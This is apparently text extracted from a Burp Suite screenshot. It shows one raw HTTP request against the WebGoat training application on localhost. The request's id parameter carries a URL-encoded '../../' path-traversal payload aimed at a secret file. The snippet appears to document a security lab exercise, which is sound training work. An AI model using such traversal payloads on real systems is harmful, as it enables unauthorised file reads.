 Send Cancel
Request
Pretty Raw Hex
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://localhost:8080/WebGoat/start.mvc?username=123qwe
10 Cookie: JSESSIONID=CCCC2BFAB01A363B4696BE98721B9F07
11 Priority: u=0
12